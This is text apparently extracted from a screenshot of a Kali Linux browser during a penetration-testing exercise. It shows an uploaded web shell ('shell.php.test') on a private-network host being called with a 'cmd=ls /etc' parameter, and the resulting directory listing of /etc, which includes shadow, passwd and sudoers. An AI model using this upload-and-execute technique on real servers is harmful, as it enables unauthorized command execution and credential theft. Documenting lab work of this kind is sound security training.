 Mozilla Firefox
http://192.1...d=ls%20/etc
192.168.1.101/admin/uploads/shell.php.test?cmd=ls /etc
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
X11 adduser.conf adjtime alternatives apache2 apt bash.bashrc bash_completion.d bindresvport.blacklist calendar console console-setup cron.d
cron.daily cron.hourly cron.monthly cron.weekly crontab debconf.conf debian_version default deluser.conf dhcp dpkg environment fstab gai.conf
groff group group- gshadow gshadow- host.conf hostname hosts hosts.allow hosts.deny init.d initramfs-tools inittab inputrc insserv insserv.conf
insserv.conf.d iproute2 issue issue.net kbd kernel kernel-img.conf ld.so.cache ld.so.conf ld.so.conf.d ldap locale.alias locale.gen localtime logcheck
login.defs logrotate.conf logrotate.d lsb-base magic magic.mime mailcap mailcap.order manpath.config mime.types mke2fs.conf modprobe.d
modules motd motd.tail mtab mysql nail.rc nanorc network networks nologin nsswitch.conf opt pam.conf pam.d passwd passwd- perl php5 profile
profile.d protocols rc.local rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d resolv.conf rmt rpc rsyslog.conf rsyslog.d securetty security services
sgml shadow shadow- shells skel ssh ssl sudoers sudoers.d sysctl.conf sysctl.d terminfo timezone ucf.conf udev ufw vim wgetrc xml